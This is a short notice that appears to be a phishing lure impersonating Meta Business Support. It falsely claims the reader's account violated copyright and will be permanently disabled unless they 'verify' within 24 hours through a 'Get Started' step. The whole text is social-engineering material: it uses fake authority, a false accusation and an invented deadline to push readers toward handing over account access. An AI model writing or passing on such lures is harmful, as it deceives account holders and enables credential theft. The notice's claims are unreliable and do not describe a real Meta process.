 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Meta Business Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta © 2024